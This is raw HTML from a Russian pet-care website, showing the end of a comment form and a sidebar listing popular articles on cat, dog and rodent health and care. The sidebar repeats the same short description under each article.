src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":shock:" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/eek.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":sad:" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/sad.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":roll:" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/rolleyes.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":razz:" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/razz.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":oops:" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/redface.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":o" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/surprised.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/surprised.png" alt=":o"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":mrgreen:" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/mrgreen.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":lol:" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/lol.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":idea:" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/idea.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":grin:" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/biggrin.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":evil:" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/evil.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":cry:" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/cry.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":cool:" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/cool.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":arrow:" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/arrow.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":???:" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/confused.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/confused.png" alt=":???:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":?:" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/question.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/question.png" alt=":?:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":!:" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/exclaim.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"></noscript> </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='30211' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="3c6390c92d" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="124"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="search-3" class="widget widget_search">
<form role="search" method="get" id="searchform_2095" action="//gretel-cafe-gostinaya.ru/" class="search-form">
    <label class="screen-reader-text" for="s_2095"><!--noindex-->Поиск: <!--/noindex--></label>
    <input type="text" value="" name="s" id="s_2095" class="search-form__text">
    <button type="submit" id="searchsubmit_2095" class="search-form__submit"></button>
</form></div><div id="text-4" class="widget widget_text"><div class="widget-header">О сайте</div>			<div class="textwidget"><p>Познавательный портал про наших любимцев! ✓Каталоги пород с фото, рацион, уход и содержание <em>питомца</em> ✓<em>Домашние</em> животные нуждаются в заботе!</p>
</div>
		</div><div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles"><div class="widget-header">Популярные статьи</div><div class="widget-articles">
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://gretel-cafe-gostinaya.ru/cats/poteralsa-kot-ili-koska-cto-delat-sovety-vladelcam.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Пропал кот: как узнать, живой ли он, что делать, если кошка потерялась, почему животное уходит из дома" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/7/d/9/7d9c77c447a6647d30279d2d54293457.jpeg" /><noscript><img width="300" height="196" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/7/d/9/7d9c77c447a6647d30279d2d54293457.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Пропал кот: как узнать, живой ли он, что делать, если кошка потерялась, почему животное уходит из дома" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://gretel-cafe-gostinaya.ru/cats/poteralsa-kot-ili-koska-cto-delat-sovety-vladelcam.html">Что делать, если у вас потерялась кошка?</a></div>

                    <div class="widget-article__description">
                Послеоперационный уход и строгое ограничение режима животному.
Правила ухода за кошками и собаками после операции            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://gretel-cafe-gostinaya.ru/cats">Кошки</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://gretel-cafe-gostinaya.ru/health/osnovnye-osloznenia-u-kosek-posle-sterilizacii-priciny-i-simptomy.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/6/4/f/64f6db78f5bbd44b6079277bd70f6d39.jpeg" /><noscript><img width="300" height="196" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/6/4/f/64f6db78f5bbd44b6079277bd70f6d39.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://gretel-cafe-gostinaya.ru/health/osnovnye-osloznenia-u-kosek-posle-sterilizacii-priciny-i-simptomy.html">Течка после стерилизации у кошки: причины и что делать</a></div>

                    <div class="widget-article__description">
                Послеоперационный уход и строгое ограничение режима животному.
Правила ухода за кошками и собаками после операции            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://gretel-cafe-gostinaya.ru/health">Здоровье</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://gretel-cafe-gostinaya.ru/health/otravlenie-tubazidom-u-sobak-simptomy-pervaa-pomos-lecenie-v-klinike-i-doma.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Пищевые отравления у собак: симптомы, первая помощь и лечение" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/4/1/7/41756d74f16589f524622b3ffc0357fc.jpeg" /><noscript><img width="300" height="196" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/4/1/7/41756d74f16589f524622b3ffc0357fc.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Пищевые отравления у собак: симптомы, первая помощь и лечение" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://gretel-cafe-gostinaya.ru/health/otravlenie-tubazidom-u-sobak-simptomy-pervaa-pomos-lecenie-v-klinike-i-doma.html">Отравление тубазидом собак и людей</a></div>

                    <div class="widget-article__description">
                Послеоперационный уход и строгое ограничение режима животному.
Правила ухода за кошками и собаками после операции            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://gretel-cafe-gostinaya.ru/health">Здоровье</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://gretel-cafe-gostinaya.ru/health/fortikarb-dla-sobak-sostav-formy-vypuska-primenenie-protivopokazania-dozirovka-analogi.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Ксефокам® (xefocam®)" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/c/c/a/ccacc591c2f5f088c992a93a947ef7b5.jpeg" /><noscript><img width="300" height="196" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/c/c/a/ccacc591c2f5f088c992a93a947ef7b5.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Ксефокам® (xefocam®)" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://gretel-cafe-gostinaya.ru/health/fortikarb-dla-sobak-sostav-formy-vypuska-primenenie-protivopokazania-dozirovka-analogi.html">Фортикарб 5% и 10%</a></div>

                    <div class="widget-article__description">
                Послеоперационный уход и строгое ограничение режима животному.
Правила ухода за кошками и собаками после операции            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://gretel-cafe-gostinaya.ru/health">Здоровье</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://gretel-cafe-gostinaya.ru/cats/donskoj-sfinks-ne-smusaas-nagoty.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/4/2/f/42f5ca08fc19976c805fe07c18f9144c.jpeg" /><noscript><img width="300" height="196" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/4/2/f/42f5ca08fc19976c805fe07c18f9144c.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://gretel-cafe-gostinaya.ru/cats/donskoj-sfinks-ne-smusaas-nagoty.html">Донской сфинкс: не смущаясь наготы</a></div>

                    <div class="widget-article__description">
                Послеоперационный уход и строгое ограничение режима животному.
Правила ухода за кошками и собаками после операции            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://gretel-cafe-gostinaya.ru/cats">Кошки</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://gretel-cafe-gostinaya.ru/health/stafilokokk-u-kosek-ot-cego-voznikaet-i-kak-proavlaetsa.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/2/8/4/284a673f59fba16de4355bb99e5aa304.jpeg" /><noscript><img width="300" height="196" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/2/8/4/284a673f59fba16de4355bb99e5aa304.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://gretel-cafe-gostinaya.ru/health/stafilokokk-u-kosek-ot-cego-voznikaet-i-kak-proavlaetsa.html">Передается ли стафилококк у кошек человеку</a></div>

                    <div class="widget-article__description">
                Послеоперационный уход и строгое ограничение режима животному.
Правила ухода за кошками и собаками после операции            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://gretel-cafe-gostinaya.ru/health">Здоровье</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://gretel-cafe-gostinaya.ru/health/ronkolejkin-dla-kosek-polnyj-obzor-preparata-primenenie-dozirovka-protivopokazania.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/8/a/4/8a4e1212c495ab2203a52fa9fb69d859.jpeg" /><noscript><img width="300" height="196" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/8/a/4/8a4e1212c495ab2203a52fa9fb69d859.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://gretel-cafe-gostinaya.ru/health/ronkolejkin-dla-kosek-polnyj-obzor-preparata-primenenie-dozirovka-protivopokazania.html">Ронколейкин для кошек: полный обзор препарата, применение, дозировка, противопоказания</a></div>

                    <div class="widget-article__description">
                Послеоперационный уход и строгое ограничение режима животному.
Правила ухода за кошками и собаками после операции            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://gretel-cafe-gostinaya.ru/health">Здоровье</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://gretel-cafe-gostinaya.ru/health/kogda-prihodit-moloko-u-koski-norma-i-patologii.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Выделения из сосков" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/a/7/d/a7db5f277b4d15c585628b7ee98c1962.jpeg" /><noscript><img width="300" height="196" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/a/7/d/a7db5f277b4d15c585628b7ee98c1962.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Выделения из сосков" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://gretel-cafe-gostinaya.ru/health/kogda-prihodit-moloko-u-koski-norma-i-patologii.html">Узи печени у кошек</a></div>

                    <div class="widget-article__description">
                Послеоперационный уход и строгое ограничение режима животному.
Правила ухода за кошками и собаками после операции            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://gretel-cafe-gostinaya.ru/health">Здоровье</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://gretel-cafe-gostinaya.ru/cats/vzroslaa-koska-vmesto-kotenka-muki-vybora.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Возраст, когда котенок считается все еще котенком" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/9/b/e/9be8e46ee53c41fb7e1529010f576ba1.jpeg" /><noscript><img width="300" height="196" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/9/b/e/9be8e46ee53c41fb7e1529010f576ba1.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Возраст, когда котенок считается все еще котенком" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://gretel-cafe-gostinaya.ru/cats/vzroslaa-koska-vmesto-kotenka-muki-vybora.html">Возраст, когда котенок считается все еще котенком</a></div>

                    <div class="widget-article__description">
                Послеоперационный уход и строгое ограничение режима животному.
Правила ухода за кошками и собаками после операции            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://gretel-cafe-gostinaya.ru/cats">Кошки</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://gretel-cafe-gostinaya.ru/rodents/pocemu-morskaa-svinka-stucit-zubami-cto-eto-znacit.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/d/9/0/d90930de9bca8d0f8cd76e9efa14c10d.jpeg" /><noscript><img width="300" height="196" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/d/9/0/d90930de9bca8d0f8cd76e9efa14c10d.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://gretel-cafe-gostinaya.ru/rodents/pocemu-morskaa-svinka-stucit-zubami-cto-eto-znacit.html">Морская свинка стучит зубами что это значит</a></div>

                    <div class="widget-article__description">
                Послеоперационный уход и строгое ограничение режима животному.
Правила ухода за кошками и собаками после операции            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://gretel-cafe-gostinaya.ru/rodents">Грызуны</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://gretel-cafe-gostinaya.ru/cats/k-cemu-snitsa-kormit-kotenka-tolkovanie-sna-dla-zensiny-ili-muzciny-po-sonnikam-vangi-ili-millera.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="К чему снится кошка женщине во сне: выбор сонника, значение и толкование сна" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/d/8/3/d834d62e71dc648a3b5d141a82d2b2bb.jpeg" /><noscript><img width="300" height="196" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/d/8/3/d834d62e71dc648a3b5d141a82d2b2bb.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="К чему снится кошка женщине во сне: выбор сонника, значение и толкование сна" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://gretel-cafe-gostinaya.ru/cats/k-cemu-snitsa-kormit-kotenka-tolkovanie-sna-dla-zensiny-ili-muzciny-po-sonnikam-vangi-ili-millera.html">К чему снится кормить котёнка молоком и другой пищей во сне</a></div>

                    <div class="widget-article__description">
                Послеоперационный уход и строгое ограничение режима животному.
Правила ухода за кошками и собаками после операции            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://gretel-cafe-gostinaya.ru/cats">Кошки</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://gretel-cafe-gostinaya.ru/health/lejkocitoz-povysenie-kolicestva-lejkocitov-v-krovi-u-kosek.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Клинический анализ крови (норма и отклонения) у детей и взрослых" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/d/1/4/d140ba2a44c7e72cbbd7dfa45a37d5c3.jpeg" /><noscript><img width="300" height="196" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/d/1/4/d140ba2a44c7e72cbbd7dfa45a37d5c3.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Клинический анализ крови (норма и отклонения) у детей и взрослых" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://gretel-cafe-gostinaya.ru/health/lejkocitoz-povysenie-kolicestva-lejkocitov-v-krovi-u-kosek.html">Общий анализ крови: расшифровка и норма</a></div>

                    <div class="widget-article__description">
                Послеоперационный уход и строгое ограничение режима животному.
Правила ухода за кошками и собаками после операции            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://gretel-cafe-gostinaya.ru/health">Здоровье</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://gretel-cafe-gostinaya.ru/cats/igrovoj-kompleks-dla-kosek-vybiraem-lucsee.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Как выбрать игровой комплекс для кошки" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/3/4/4/3449d1daf3ead4651e1efcf81691cab1.jpeg" /><noscript><img width="300" height="196" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/3/4/4/3449d1daf3ead4651e1efcf81691cab1.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Как выбрать игровой комплекс для кошки" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://gretel-cafe-gostinaya.ru/cats/igrovoj-kompleks-dla-kosek-vybiraem-lucsee.html">Лучшие когтеточки для кошек</a></div>

                    <div class="widget-article__description">
                Послеоперационный уход и строгое ограничение режима животному.
Правила ухода за кошками и собаками после операции            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://gretel-cafe-gostinaya.ru/cats">Кошки</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://gretel-cafe-gostinaya.ru/rodents/mozno-li-krysam-syr-moloko-tvorog-i-drugie-molocnye-produkty.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/5/6/b/56b3ebfa02464632559ccd33e3177a7c.jpeg" /><noscript><img width="300" height="196" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/5/6/b/56b3ebfa02464632559ccd33e3177a7c.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://gretel-cafe-gostinaya.ru/rodents/mozno-li-krysam-syr-moloko-tvorog-i-drugie-molocnye-produkty.html">Молочное в рационе хомяка (сыр, молоко, сметана…)</a></div>

                    <div class="widget-article__description">
                Послеоперационный уход и строгое ограничение режима животному.
Правила ухода за кошками и собаками после операции            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://gretel-cafe-gostinaya.ru/rodents">Грызуны</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://gretel-cafe-gostinaya.ru/health/klamoksil-dla-sobak-sostav-forma-vypuska-naznacenie-dozirovka-protivopokazania-analogi.html">
